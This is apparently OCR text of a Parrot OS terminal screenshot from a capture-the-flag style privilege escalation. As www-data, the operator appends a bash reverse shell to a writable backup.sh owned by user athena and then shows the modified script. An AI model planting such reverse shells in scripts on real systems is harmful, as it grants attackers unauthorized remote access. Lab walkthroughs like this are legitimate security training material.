 Parrot Terminal
File Edit View Search Terminal Tabs Help
Parrot Terminal Parrot Terminal Parrot Terminal
zip -r "$backup_dir_zip/notes_backup.zip" "$backup_dir_zip"
rm /home/athena/backup/*.txt
rm /home/athena/backup/*.sh
echo "Backup completed..."
www-data@routerpanel:/usr/share/backup$ ls -la
ls -la
total 20
drwxr-xr-x   2 athena   www-data  4096 May 28  2023 .
drwxr-xr-x 236 root     root     12288 May 26  2023 ..
-rwxr-xr-x   1 www-data athena     258 May 28  2023 backup.sh
www-data@routerpanel:/usr/share/backup$ echo '/bin/bash -i >& /dev/tcp/10.9.1.231/4446 0>&1' >> backup.sh
<h -i >& /dev/tcp/10.9.1.231/4446 0>&1' >> backup.sh
www-data@routerpanel:/usr/share/backup$ cat bac
cat backup.sh
#!/bin/bash
backup_dir_zip=~/backup
mkdir -p "$backup_dir_zip"
cp -r /home/athena/notes/* "$backup_dir_zip"
zip -r "$backup_dir_zip/notes_backup.zip" "$backup_dir_zip"
rm /home/athena/backup/*.txt
rm /home/athena/backup/*.sh
echo "Backup completed..."
/bin/bash -i >& /dev/tcp/10.9.1.231/4446 0>&1
www-data@routerpanel:/usr/share/backup$
Applications Places System Parrot Terminal lun. avril 22
19:04